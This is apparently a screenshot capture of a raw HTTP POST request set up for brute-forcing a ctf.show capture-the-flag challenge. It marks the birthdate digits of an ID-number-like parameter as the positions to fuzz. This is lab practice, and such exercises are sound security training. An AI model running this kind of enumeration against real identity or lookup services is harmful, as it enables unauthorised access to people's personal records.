 Target: http://c0892243-78ee-48bc-90fb-d6f9b82ff93a.challenge.ctf.show Update Host header to match target
1 POST /info/checkdb.php HTTP/1.1
2 Host: c0892243-78ee-48bc-90fb-d6f9b82ff93a.challenge.ctf.show
3 Content-Length: 50
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://c0892243-78ee-48bc-90fb-d6f9b82ff93a.challenge.ctf.show
9 Referer: http://c0892243-78ee-48bc-90fb-d6f9b82ff93a.challenge.ctf.show/info/query.php?
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 a=%E9%AB%98%E5%85%88%E4%BC%8A&p=621022§20040307§5237